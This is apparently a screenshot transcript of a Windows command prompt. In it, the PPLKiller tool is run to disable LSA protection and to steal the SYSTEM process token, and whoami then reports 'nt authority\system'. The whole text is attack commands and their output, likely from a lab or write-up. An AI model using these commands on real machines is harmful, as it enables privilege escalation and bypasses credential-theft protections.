 管理员: 命令提示符 - PPLKiller.exe /makeSYSTEMcmd
C:\Users\test\Desktop>PPLKiller.exe /disableLSAProtection
PPLKiller version 0.3 by @aceb0nd
[+] Windows Version 2009 Found
[*] Device object handle has been obtained
[*] Ntoskrnl base address: FFFFF8014141C000
[*] PsInitialSystemProcess address: FFFFC98F76C77040
[*] Current process address: FFFFC98F77834140
C:\Users\test\Desktop>PPLKiller.exe /makeSystemcmd
PPLKiller version 0.3 by @aceb0nd
Error: Check the help
C:\Users\test\Desktop>PPLKiller.exe /makeSYSTEMcmd
PPLKiller version 0.3 by @aceb0nd
[+] Windows Version 2009 Found
[*] Device object handle has been obtained
[*] Ntoskrnl base address: FFFFF8014141C000
[*] PsInitialSystemProcess address: FFFFC98F76C77040
[*] System process token: FFFFB784ABC1B750
[*] Current process address: FFFFC98F7BEE4080
[*] Current process token: FFFFB784B4362670
[*] Stealing System process token ...
[*] Spawning new shell ...
Microsoft Windows [版本 10.0.19044.2130]
(c) Microsoft Corporation。保留所有权利。
C:\Users\test\Desktop>whoami
nt authority\system
C:\Users\test\Desktop>